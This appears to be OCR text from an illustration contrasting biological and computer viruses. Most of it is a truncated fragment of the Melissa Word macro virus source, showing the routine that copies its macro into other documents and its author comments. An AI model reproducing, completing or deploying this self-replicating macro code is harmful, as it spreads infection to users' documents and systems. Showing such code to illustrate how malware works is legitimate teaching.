 Biological virus
Computer virus
ToInfect.CodeModule.AddFromString ("Private Sub Document_
Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Line
BGN = BGN + 1
Loop
End If
If DoAD = True Then
Do While NTI1.CodeModule.Lines(1, 1) = ""
NTI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_
Do While NTI1.CodeModule.Lines(BGN, 1) <> ""
ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Line
BGN = BGN + 1
Loop
End If
CYA:
If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Na
False) Then
ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False
ActiveDocument.Saved = True: End If
'WORD/Melissa written by Kwyjibo
'Works in both Word 2000 and Word 97
'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You D
'Word -> Email | Word 97 <--> Word 2000 ... it's a new ag
If Day(Now) = Minute(Now) Then Selection.TypeText " Twent
triple-word-score, plus fifty points for using all my let
I'm outta here."
End Sub